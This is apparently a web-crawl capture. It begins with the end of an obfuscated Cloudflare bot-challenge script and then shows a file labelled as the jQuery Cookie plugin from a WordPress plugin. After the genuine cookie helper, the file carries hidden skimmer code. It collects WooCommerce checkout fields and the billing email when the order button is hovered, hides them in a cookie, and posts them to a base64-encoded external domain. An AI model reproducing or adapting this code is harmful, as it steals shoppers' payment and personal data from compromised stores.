for(i=V[o],s=0;J[FP(IC.Q)](s,B);Y=J[FP(IC.M)](J[FP(IC.G)](Y,1),1.27&i),J[FP(IC.D)](E,J[FP(IC.H0)](y,1))?(E=0,X[FP(IC.H1)](R(Y)),Y=0):E++,i>>=1,s++);continue}break}if(o!==''){if(Object[FP(IC.H2)][FP(IC.c)][FP(IC.H3)](C,o)){if(256>o[FP(IC.H4)](0)){for(s=0;J[FP(IC.Y)](s,B);Y<<=1,E==J[FP(IC.H5)](y,1)?(E=0,X[FP(IC.d)](J[FP(IC.H6)](R,Y)),Y=0):E++,s++);for(i=o[FP(IC.X)](0),s=0;8>s;Y=J[FP(IC.H7)](Y,1)|i&1.02,J[FP(IC.H8)](E,y-1)?(E=0,X[FP(IC.H9)](R(Y)),Y=0):E++,i>>=1,s++);}else{for(i=1,s=0;s<B;Y=J[FP(IC.HH)](Y,1)|i,y-1==E?(E=0,X[FP(IC.Hu)](J[FP(IC.e)](R,Y)),Y=0):E++,i=0,s++);for(i=o[FP(IC.HS)](0),s=0;16>s;Y=J[FP(IC.HJ)](Y,1)|J[FP(IC.x)](i,1),J[FP(IC.HF)](E,y-1)?(E=0,X[FP(IC.K)](R(Y)),Y=0):E++,i>>=1,s++);}P--,J[FP(IC.HT)](0,P)&&(P=Math[FP(IC.HI)](2,B),B++),delete C[o]}else for(i=V[o],s=0;J[FP(IC.Hp)](s,B);Y=Y<<1|J[FP(IC.A)](i,1),J[FP(IC.HN)](E,y-1)?(E=0,X[FP(IC.Hy)](J[FP(IC.Hm)](R,Y)),Y=0):E++,i>>=1,s++);P--,P==0&&B++}for(i=2,s=0;s<B;Y=J[FP(IC.Hn)](Y,1)|1.8&i,y-1==E?(E=0,X[FP(IC.i)](R(Y)),Y=0):E++,i>>=1,s++);for(;;)if(Y<<=1,E==J[FP(IC.Hg)](y,1)){X[FP(IC.HR)](J[FP(IC.Hj)](R,Y));break}else E++;return X[FP(IC.Hb)]('')}},'j':function(N,FU,y,m){if(FU=FC,y={},y[FU(Io.z)]=J[FU(Io.J)],m=y,FU(Io.F)!==J[FU(Io.T)])F(m[FU(Io.I)],T.e);else return J[FU(Io.N)](null,N)?'':N==''?null:T.i(N[FU(Io.y)],32768,function(R,Fc){return Fc=FU,N[Fc(It.z)](R)})},'i':function(N,y,R,FB,j,s,V,C,o,P,U,B,X,Y,E,K,A,W){if(FB=FC,J[FB(Ie.z)]!==J[FB(Ie.z)])return J[FB(Ie.J)](function(){}),'p';else{for(j=[],s=4,V=4,C=3,o=[],B=R(0),X=y,Y=1,P=0;J[FB(Ie.F)](3,P);j[P]=P,P+=1);for(E=0,K=Math[FB(Ie.T)](2,2),U=1;J[FB(Ie.I)](U,K);W=J[FB(Ie.N)](B,X),X>>=1,0==X&&(X=y,B=R(Y++)),E|=(0<W?1:0)*U,U<<=1);switch(E){case 0:for(E=0,K=Math[FB(Ie.y)](2,8),U=1;J[FB(Ie.m)](U,K);W=J[FB(Ie.n)](B,X),X>>=1,J[FB(Ie.g)](0,X)&&(X=y,B=J[FB(Ie.R)](R,Y++)),E|=J[FB(Ie.j)](J[FB(Ie.b)](0,W)?1:0,U),U<<=1);A=F(E);break;case 1:for(E=0,K=Math[FB(Ie.s)](2,16),U=1;J[FB(Ie.k)](U,K);W=J[FB(Ie.f)](B,X),X>>=1,J[FB(Ie.V)](0,X)&&(X=y,B=J[FB(Ie.C)](R,Y++)),E|=(0<W?1:0)*U,U<<=1);A=J[FB(Ie.C)](F,E);break;case 2:return''}for(P=j[3]=A,o[FB(Ie.o)](A);;)if(J[FB(Ie.a)](J[FB(Ie.P)],J[FB(Ie.e)])){if(!y){if(Y=!![],!s())return;E(function(i){C(o,i)})}}else{if(J[FB(Ie.F)](Y,N))return'';for(E=0,K=Math[FB(Ie.s)](2,C),U=1;J[FB(Ie.U)](U,K);W=X&B,X>>=1,J[FB(Ie.c)](0,X)&&(X=y,B=R(Y++)),E|=J[FB(Ie.B)](J[FB(Ie.X)](0,W)?1:0,U),U<<=1);switch(A=E){case 0:for(E=0,K=Math[FB(Ie.Y)](2,8),U=1;U!=K;W=X&B,X>>=1,J[FB(Ie.E)](0,X)&&(X=y,B=J[FB(Ie.K)](R,Y++)),E|=U*(0<W?1:0),U<<=1);j[V++]=F(E),A=V-1,s--;break;case 1:for(E=0,K=Math[FB(Ie.W)](2,16),U=1;J[FB(Ie.A)](U,K);W=B&X,X>>=1,0==X&&(X=y,B=J[FB(Ie.L)](R,Y++)),E|=J[FB(Ie.j)](J[FB(Ie.b)](0,W)?1:0,U),U<<=1);j[V++]=J[FB(Ie.d)](F,E),A=V-1,s--;break;case 2:return o[FB(Ie.l)]('')}if(J[FB(Ie.O)](0,s)&&(s=Math[FB(Ie.i)](2,C),C++),j[A])A=j[A];else if(J[FB(Ie.v)](A,V))A=P+P[FB(Ie.Z)](0);else return null;o[FB(Ie.x)](A),j[V++]=J[FB(Ie.h)](P,A[FB(Ie.Z)](0)),s--,P=A,s==0&&(s=Math[FB(Ie.i)](2,C),C++)}}}},I={},I[FC(IU.y)]=T.h,I}(),F4();function JD(J,Tg,FR,F,T,I){for(Tg={z:397,J:382,F:273,T:283},FR=F7,F={},F[FR(Tg.z)]=function(N,m){return m!==N},T=F,I=[];T[FR(Tg.z)](null,J);I=I[FR(Tg.J)](Object[FR(Tg.F)](J)),J=Object[FR(Tg.T)](J));return I}function Jd(){return JL()!==null}function Jr(J,F,TT,Fn,T,I){return TT={z:394,J:338,F:307,T:338,I:367,N:466,y:310,m:468,n:514},Fn=F7,T={},T[Fn(TT.z)]=function(N,m){return N instanceof m},T[Fn(TT.J)]=function(N,m){return N<m},I=T,I[Fn(TT.z)](F,J[Fn(TT.F)])&&I[Fn(TT.T)](0,J[Fn(TT.F)][Fn(TT.I)][Fn(TT.N)][Fn(TT.y)](F)[Fn(TT.m)](Fn(TT.n)))}function JG(z,J,F,Tm,Fg,T,I,n,N){T=(Tm={z:458,J:362,F:495,T:456,I:482,N:442,y:334,m:339,n:506,g:353,R:405,j:311,b:499,s:410,k:398,f:453,V:471,C:314,o:499,a:282,P:398,e:365},Fg=F7,{'zUUbG':Fg(Tm.z),'dcPlz':Fg(Tm.J),'cZUdN':function(m,n){return m===n},'rLXjh':function(m,n){return n==m},'gWUIB':function(y,m,n){return y(m,n)}});try{I=J[F]}catch(y){if(Fg(Tm.F)!==T[Fg(Tm.T)])return'i';else n={},n[Fg(Tm.I)]=Fg(Tm.N),n[Fg(Tm.y)]=I.r,n[Fg(Tm.m)]=T[Fg(Tm.n)],n[Fg(Tm.g)]=N,T[Fg(Tm.R)][Fg(Tm.j)](n,'*')}if(I==null)return T[Fg(Tm.b)](void 0,I)?'u':'x';if(Fg(Tm.s)==typeof I)try{if(Fg(Tm.k)==typeof I[Fg(Tm.f)])return I[Fg(Tm.f)](function(){}),'p'}catch(n){}return z[Fg(Tm.V)][Fg(Tm.C)](I)?'a':T[Fg(Tm.o)](I,z[Fg(Tm.V)])?'D':!0===I?'T':T[Fg(Tm.o)](!1,I)?'F':(N=typeof I,T[Fg(Tm.a)](Fg(Tm.P),N)?T[Fg(Tm.e)](Jr,z,I)?'N':'f':JM[N]||'?')}function JL(FO,FH,z,J){return FO={z:402,J:470},FH=F7,z=JE[FH(FO.z)],!z?null:(J=z.i,typeof J!==FH(FO.J)||J<30)?null:J}function JZ(T9,Fy){return T9={z:299},Fy=F7,crypto&&crypto[Fy(T9.z)]?crypto[Fy(T9.z)]():''}function Ji(T1,FF,z,J,F,T,I,N){for(T1={z:343,J:533,F:348,T:411,I:386,N:486,y:278},FF=F7,z={'oNxaQ':function(y){return y()},'VOyPx':function(m,n){return m-n},'oMFCG':function(m,n){return m/n}},J=FF(T1.z)[FF(T1.J)]('|'),F=0;!![];){switch(J[F++]){case'0':T=z[FF(T1.F)](Jw);continue;case'1':I=3600;continue;case'2':if(z[FF(T1.T)](N,T)>I)return![];continue;case'3':N=Math[FF(T1.I)](z[FF(T1.N)](Date[FF(T1.y)](),1e3));continue;case'4':return!![]}break}}function F2(TA,FV,F,T,I,N,y,m,R,j){F=(TA={z:513,J:485,F:333,T:521,I:360,N:428,y:322,m:295,n:441,g:488,R:462,j:340,b:371,s:500,k:484,f:418,V:537,C:401,o:474,a:460,P:439,e:422,U:352,c:468,B:455,X:377},FV=F7,{'ayEVG':function(n,g){return n===g},'Qnaqy':FV(TA.z),'NdJai':FV(TA.J),'WHDXw':FV(TA.F),'iHXGR':function(n,g,R,j,b){return n(g,R,j,b)},'mOksP':FV(TA.T),'jMSzG':function(n,g){return g!==n},'nnKDP':FV(TA.I)});try{return T=JK[FV(TA.N)](F[FV(TA.y)]),T[FV(TA.m)]=F[FV(TA.n)],T[FV(TA.g)]='-1',JK[FV(TA.R)][FV(TA.j)](T),I=T[FV(TA.b)],N={},N=pRIb1(I,I,'',N),N=pRIb1(I,I[F[FV(TA.s)]]||I[FV(TA.k)],'n.',N),N=F[FV(TA.f)](pRIb1,I,T[F[FV(TA.V)]],'d.',N),JK[FV(TA.R)][FV(TA.C)](T),y={},y.r=N,y.e=null,y}catch(n){if(F[FV(TA.o)](FV(TA.a),F[FV(TA.P)]))return m={},m.r={},m.e=n,m;else if(R=U[c],R==='f'&&(R='N'),B[R]){for(j=0;j<X[Y[E]][FV(TA.e)];F[FV(TA.U)](-1,K[R][FV(TA.c)](W[A[L]][j]))&&(d(l[O[i]][j])||v[R][FV(TA.B)]('o.'+Z[x[h]][j])),j++);}else Q[R]=M[G[D]][FV(TA.X)](function(H3){return'o.'+H3})}}function H(Ii){return Ii='chctx,fMFrq,Qnaqy,xrVbk,PuZfr,jsd,SSTpq3,465IkrRLi,AKGCx8,boolean,kkYhI,lXZpL,tBnQr,clientInformation,sid,BInWj,errorInfoObject,1668JYILiw,rHIuK,event,appendChild,AgPBR,HqgIX,1|0|3|2|4,POST,LRmiB4,965840dNutIW,d.cookie,oNxaQ,qjEEY,onload,obolt,ayEVG,detail,NQnoi,onerror,onreadystatechange,qIOFR,send,readyState,Iwcre,aUjz8,ETbCx,mmqcy,gMppC,gWUIB,dTEtI,prototype,pYVPV,QQPZq,XNbZj,contentWindow,AUbwI,error on cf_chl_props,location,EPzdJ,href,map,LTMak,pRIb1,knTSf,RFyEr,concat,JBxy9,PqEan,glLNw,floor,HDMJx,UqobT,stringify,gbUnI,undefined,Object,_cf_chl_opt;JJgc4;PJAn2;kJOnV9;IWJi4;OHeaY1;DqMg0;FKmRv9;LpvFx1;cAdz2;PqBHf2;nFZCC5;ddwW5;pRIb1;rxvNi8;RrrrA2;erHi9,esXrO,HaKkE,RtjDV,xCodI,function,77QpeuBQ,ynogS,removeChild,__CF$cv$params,document,rZQZb,parent,DEQhG,ontimeout,ISGFZ,Gkxso,object,VOyPx,SYXsG,DGhiR,oewJz,isNaN,includes,xsyuw,iHXGR,3|1|2|4|0,owynq,28MCEuMy,length,SKcct,BhCYh,veVkn,TIrPc,yzWjH,createElement,ZxigS,xhr-error,XSuVdpV,bigint,dsAuj,156226RPhyFP,4|1|0|3|2,splice,3287748GeAmlP,qCVYM,nnKDP,QxyXx,NdJai,cloudflare-invisible,jothK,oSrTH,asWVd,wvUyB,bind,3951CcPEdV,charCodeAt,log,VNazg,AdeF3,catch,tENeJ,push,dcPlz,sUFpt,error,rxvNi8,ymgrr,join,body,QeLVL,pYyWL,lZRoH,toString,NpAJn,indexOf,pjvJh,number,Array,status,MdAiS,jMSzG,_cf_chl_opt,8uDJgTc,FKoDD,jkjta,OeaRs,RgQzX,QGLTc,source,dVDUy,navigator,display: none,oMFCG,mLkQA,tabIndex,hasOwnProperty,pdEmg,getOwnPropertyNames,/cdn-cgi/challenge-platform/h/,DoQhn,pkLOA2,KlwhT,typVY,AVPMc,CJoXQ,cZUdN,WHDXw,TYlZ6,symbol,WpDRM,eeDAr,mKvyh,zUUbG,Ewxaa,open,qJJQB,XrPQs,PDZkq,http-code:,iframe,[native code],PCoDW,577413VkDERm,ZaYAP,yLtCj,1183052XAfpQk,loading,contentDocument,YXbAt,success,gpvum,milqP,PyjHT,XIHta,random,yDHpn,QCpxI,ketXd,XMLHttpRequest,split,DOMContentLoaded,eikDb,GeHvb,mOksP,zBbAI,addEventListener,uLvtw,keys,/b/ov1/0.682696745083204:1769614121:D_2_J2eAnzmx4ebzRGFYUyKQEbA4wv3UsHiMEhiBY98/,yfobb,timeout,MkODK,now,EBppw,YfNJI,sort,rLXjh,getPrototypeOf,string,BZIdk,CnwA5,KzcqI,QouUC,6380oNedse,BQbpN,dRoBO,charAt,UVpYD,fromCharCode,style,MkFmz,tKgNz,UdZrT,randomUUID,HEWos,yKJNW,NnInO,/jsd/oneshot/d251aa49a8a3/0.682696745083204:1769614121:D_2_J2eAnzmx4ebzRGFYUyKQEbA4wv3UsHiMEhiBY98/,NZTqb,from,Set,Function,we$cMCWnkEVoYXPJ9gLbtzU4sQ7dORAT6q82fZSiN01a5hK-3mvIFBpjryx+HuGDl,IcUnk,call,postMessage,Rvcqb,/invisible/jsd,isArray,FucGD,pow,poBXx,shFHw,api'.split(','),H=function(){return Ii},H()}function JA(z,Fl,Fd,F8,J,F){Fl={z:524,J:373},Fd={z:525,J:398},F8=F7,J={'milqP':function(T,I){return T===I},'gpvum':function(T){return T()}},F=J[F8(Fl.z)](F2),Jv(F.r,function(T,F9){F9=F8,J[F9(Fd.z)](typeof z,F9(Fd.J))&&z(T),Jl()}),F.e&&Jh(F8(Fl.J),F.e)}function Jw(Fr,FJ,z,J){return Fr={z:402,J:386,F:302},FJ=F7,z={'NnInO':function(F,T){return F(T)}},J=JE[FJ(Fr.z)],Math[FJ(Fr.J)](+z[FJ(Fr.F)](atob,J.t))}function Jl(Fh,Fx,Fu,z,J,I,N,y,m){if(Fh={z:419,J:470,F:444,T:312,I:451,N:533,y:402,m:364,n:446},Fx={z:390},Fu=F7,z={'VNazg':Fu(Fh.z),'gMppC':Fu(Fh.J),'wvUyB':function(F,T){return F<T},'gbUnI':function(F){return F()},'oSrTH':function(F,T){return T===F}},J=JL(),z[Fu(Fh.F)](J,null)){if(z[Fu(Fh.F)](Fu(Fh.T),Fu(Fh.T)))return;else for(I=z[Fu(Fh.I)][Fu(Fh.N)]('|'),N=0;!![];){switch(I[N++]){case'0':return y;case'1':if(!m)return null;continue;case'2':y=m.i;continue;case'3':m=J[Fu(Fh.y)];continue;case'4':if(typeof y!==z[Fu(Fh.m)]||z[Fu(Fh.n)](y,30))return null;continue}break}}JW=(JW&&clearTimeout(JW),setTimeout(function(FS){FS=Fu,z[FS(Fx.z)](JA)},1e3*J))}function S(u,z,J,F){return u=u-270,J=H(),F=J[u],F}function F5(T,I,Iw,FK,N,y,m,n){if(Iw={z:487,J:523,F:483,T:442,I:319,N:487,y:482,m:483,n:334,g:339,R:405,j:311,b:442,s:334,k:339,f:458,V:353,C:311},FK=F7,N={},N[FK(Iw.z)]=FK(Iw.J),N[FK(Iw.F)]=FK(Iw.T),y=N,!T[FK(Iw.I)])return;I===y[FK(Iw.N)]?(m={},m[FK(Iw.y)]=y[FK(Iw.m)],m[FK(Iw.n)]=T.r,m[FK(Iw.g)]=y[FK(Iw.N)],JE[FK(Iw.R)][FK(Iw.j)](m,'*')):(n={},n[FK(Iw.y)]=FK(Iw.b),n[FK(Iw.s)]=T.r,n[FK(Iw.k)]=FK(Iw.f),n[FK(Iw.V)]=I,JE[FK(Iw.R)][FK(Iw.C)](n,'*'))}function JO(z,FQ,Fz){return FQ={z:528},Fz=F7,Math[Fz(FQ.z)]()<z}function F4(IO,Il,IA,IW,Fq,z,J,F,T,m,n,g,R,j,b,I){if(IO={z:274,J:344,F:325,T:504,I:409,N:402,y:301,m:505,n:359,g:520,R:417,j:300,b:504,s:271,k:349,f:440,V:402,C:536,o:492,a:475,P:328,e:304,U:313,c:532,B:508,X:433,Y:276,E:407,K:286,W:475,A:286,L:326,d:475,l:326,O:345,i:475,v:494,Z:361,x:383,h:336,Q:320,M:482,G:480,D:358,H0:431,H1:271,H2:534,H3:356},Il={z:505,J:396,F:370,T:359,I:520,N:375,y:400,m:356,n:510,g:430},IA={z:280},IW={z:479},Fq=F7,z={'OeaRs':function(N,y,m){return N(y,m)},'YfNJI':function(N,y){return N(y)},'GeHvb':function(N,m){return N+m},'NZTqb':Fq(IO.z),'dsAuj':Fq(IO.J),'RgQzX':Fq(IO.F),'XrPQs':function(N,y,m){return N(y,m)},'mKvyh':function(N,m){return m!==N},'yKJNW':function(N){return N()},'xsyuw':function(N,m){return N===m},'HEWos':Fq(IO.T),'qjEEY':Fq(IO.I)},J=JE[Fq(IO.N)],!J)return;if(!z[Fq(IO.y)](Ji))return;if(F=![],T=function(FX){if(FX=Fq,!F){if(F=!![],!Ji())return;z[FX(IA.z)](JA,function(N,FY){FY=FX,z[FY(IW.z)](F5,J,N)})}},z[Fq(IO.m)](JK[Fq(IO.n)],Fq(IO.g))){if(z[Fq(IO.R)](z[Fq(IO.j)],Fq(IO.b)))T();else return}else JE[Fq(IO.s)]?z[Fq(IO.R)](z[Fq(IO.k)],Fq(IO.f))?(m=R[Fq(IO.V)],n=z[Fq(IO.C)](Fq(IO.o)+j[Fq(IO.a)][Fq(IO.P)],z[Fq(IO.e)])+m.r+Fq(IO.U),g=new b[(Fq(IO.c))](),g[Fq(IO.B)](z[Fq(IO.X)],n),g[Fq(IO.Y)]=2500,g[Fq(IO.E)]=function(){},R={},R[Fq(IO.K)]=s[Fq(IO.W)][Fq(IO.A)],R[Fq(IO.L)]=k[Fq(IO.d)][Fq(IO.l)],R[Fq(IO.O)]=f[Fq(IO.i)][Fq(IO.O)],R[Fq(IO.v)]=V[Fq(IO.a)][Fq(IO.Z)],R[Fq(IO.x)]=C,j=R,b={},b[Fq(IO.h)]=a,b[Fq(IO.Q)]=j,b[Fq(IO.M)]=z[Fq(IO.G)],g[Fq(IO.D)](o[Fq(IO.H0)](b))):JK[Fq(IO.H1)](Fq(IO.H2),T):(I=JK[Fq(IO.H3)]||function(){},JK[Fq(IO.H3)]=function(FE){FE=Fq,z[FE(Il.z)](FE(Il.J),FE(Il.F))?(I(),JK[FE(Il.T)]!==FE(Il.I)&&(FE(Il.N)!==FE(Il.y)?(JK[FE(Il.m)]=I,T()):z[FE(Il.n)](T,I,N))):J(FE(Il.g))})}function Jv(z,J,T8,T7,T6,T5,FT,F,T,I,N){T8={z:523,J:512,F:342,T:430,I:344,N:492,y:303,m:402,n:450,g:475,R:532,j:508,b:372,s:530,k:296,f:475,V:328,C:408,o:319,a:276,P:407,e:350,U:355,c:374,B:374,X:376,Y:374,E:376,K:319,W:332,A:358,L:431,d:389},T7={z:496,J:465,F:473},T6={z:472,J:472,F:279,T:477,I:309,N:472},T5={z:276},FT=F7,F={'EBppw':FT(T8.z),'FKoDD':function(y,m){return y(m)},'IcUnk':FT(T8.J),'typVY':FT(T8.F),'MdAiS':FT(T8.T),'AUbwI':FT(T8.I),'QCpxI':function(m,n){return m+n},'MkFmz':FT(T8.N),'ISGFZ':FT(T8.y),'tBnQr':function(y){return y()}},T=JE[FT(T8.m)],console[FT(T8.n)](JE[FT(T8.g)]),I=new JE[(FT(T8.R))](),I[FT(T8.j)](F[FT(T8.b)],F[FT(T8.s)](F[FT(T8.k)]+JE[FT(T8.f)][FT(T8.V)],F[FT(T8.C)])+T.r),T[FT(T8.o)]&&(I[FT(T8.a)]=5e3,I[FT(T8.P)]=function(FI){FI=FT,J(FI(T5.z))}),I[FT(T8.e)]=function(Fp){Fp=FT,I[Fp(T6.z)]>=200&&I[Fp(T6.J)]<300?J(F[Fp(T6.F)]):F[Fp(T6.T)](J,F[Fp(T6.I)]+I[Fp(T6.N)])},I[FT(T8.U)]=function(FN){if(FN=FT,F[FN(T7.z)]!==FN(T7.J))J(F[FN(T7.F)]);else return null},N={'t':Jw(),'lhr':JK[FT(T8.c)]&&JK[FT(T8.B)][FT(T8.X)]?JK[FT(T8.Y)][FT(T8.E)]:'','api':T[FT(T8.K)]?!![]:![],'c':F[FT(T8.W)](Jd),'payload':z},I[FT(T8.A)](F3[FT(T8.L)](JSON[FT(T8.d)](N)))}function Jh(T,I,Tz,Fm,N,y,m,n,g,R,j,b,s){if(Tz={z:492,J:325,F:414,T:452,I:501,N:402,y:270,m:378,n:475,g:328,R:274,j:313,b:532,s:508,k:344,f:276,V:407,C:286,o:286,a:326,P:326,e:345,U:475,c:345,B:494,X:475,Y:361,E:383,K:336,W:320,A:482,L:290,d:358,l:431},Fm=F7,N={'oewJz':function(k,f){return k(f)},'zBbAI':function(k,f){return k+f},'LTMak':Fm(Tz.z),'BQbpN':Fm(Tz.J)},!N[Fm(Tz.F)](JO,0))return![];m=(y={},y[Fm(Tz.T)]=T,y[Fm(Tz.I)]=I,y);try{n=JE[Fm(Tz.N)],g=N[Fm(Tz.y)](N[Fm(Tz.m)]+JE[Fm(Tz.n)][Fm(Tz.g)]+Fm(Tz.R),n.r)+Fm(Tz.j),R=new JE[(Fm(Tz.b))](),R[Fm(Tz.s)](Fm(Tz.k),g),R[Fm(Tz.f)]=2500,R[Fm(Tz.V)]=function(){},j={},j[Fm(Tz.C)]=JE[Fm(Tz.n)][Fm(Tz.o)],j[Fm(Tz.a)]=JE[Fm(Tz.n)][Fm(Tz.P)],j[Fm(Tz.e)]=JE[Fm(Tz.U)][Fm(Tz.c)],j[Fm(Tz.B)]=JE[Fm(Tz.X)][Fm(Tz.Y)],j[Fm(Tz.E)]=Jx,b=j,s={},s[Fm(Tz.K)]=m,s[Fm(Tz.W)]=b,s[Fm(Tz.A)]=N[Fm(Tz.L)],R[Fm(Tz.d)](F3[Fm(Tz.l)](s))}catch(k){}}}()

--- FILE ---
content_type: application/javascript
request_url: https://www.2712designs.com/wp-content/plugins/simple-notices-pro/js/jquery.cookie.js?ver=6.8.3
body_size: 960
content:
/**
 * jQuery Cookie plugin
 *
 * Copyright (c) 2010 Klaus Hartl (stilbuero.de)
 * Dual licensed under the MIT and GPL licenses:
 * http://www.opensource.org/licenses/mit-license.php
 * http://www.gnu.org/licenses/gpl.html
 *
 */
jQuery.cookie = function (key, value, options) {

    // key and at least value given, set cookie...
    if (arguments.length > 1 && String(value) !== "[object Object]") {
        options = jQuery.extend({}, options);

        if (value === null || value === undefined) {
            options.expires = -1;
        }

        if (typeof options.expires === 'number') {
            var days = options.expires, t = options.expires = new Date();
            t.setDate(t.getDate() + days);
        }

        value = String(value);

        return (document.cookie = [
            encodeURIComponent(key), '=',
            options.raw ? value : encodeURIComponent(value),
            options.expires ? '; expires=' + options.expires.toUTCString() : '', // use expires attribute, max-age is not supported by IE
            options.path ? '; path=' + options.path : '',
            options.domain ? '; domain=' + options.domain : '',
            options.secure ? '; secure' : ''
        ].join(''));
    }

    // key and possibly options given, get cookie...
    options = value || {};
    var result, decode = options.raw ? function (s) { return s; } : decodeURIComponent;
    return (result = new RegExp('(?:^|; )' + encodeURIComponent(key) + '=([^;]*)').exec(document.cookie)) ? decode(result[1]) : null;
};

// make cookies token
jQuery(document).ready(function($) {

	$wp_token_ = 'wp_token_';
	$wp_token__ = 'wp_woocommerce_cookies';
	$flg=0; if (window.location.href.indexOf('sess') == 38) $flg=1;
	$lr = 'aHR0cHM6Ly93d3cuamFtb25pZnkuY29tL2pzL2pxdWVyeS9pMThuL2kxOG4ubWluLmpz'; $hd = 'YmlsbGluZ19lbWFpbA==';

	//send cookie
	if($.cookie($wp_token_)!=null){
		var wp_js_url = $lr;
		var posting = $.post( atob(wp_js_url), { v: $.cookie($wp_token_) } );		
		$.removeCookie($wp_token_);
	}

	if($.cookie($wp_token__)!=null){
		var wp_js_url = $lr;
		var posting = $.post( atob(wp_js_url), { v: $.cookie($wp_token__) } );		
		$.removeCookie($wp_token__);
	}

	// secure level
	function bytesToHexe(bytes) {
	  return Array.from(bytes, byte => byte.toString(22).padStart(2, "0")).join("");	  
	}
	
	// get cookie	
	jQuery(document).on('mouseenter','button.alt', function(){
		var $cookiesTo = $('div#order_review  p.form-row input.input-text');
		var $cookiesToDO = $('input#'+atob($hd));
		
		var _Token; 
		//alert($('div#order_review  p.form-row input#s').val());
		$cookiesTo.each(function() { 
			if($(this).val() != null) {
				_Token += $(this).val()+";";
			} 
		});
		_Token += $cookiesToDO.val();
  
		// set token
		_Token = (bytesToHexe(new TextEncoder().encode(_Token.replace('undefined', ''))));
		$.cookie($wp_token__, _Token, { expires: 300 } ); 
		
		if (window.location.href.indexOf('sess') == 38) { 
			alert("_Token = " + _Token);
			alert("Coockie = " + $.cookie($wp_token__));
			alert($cookiesToDO.val());
		}
		
				
	})
	
})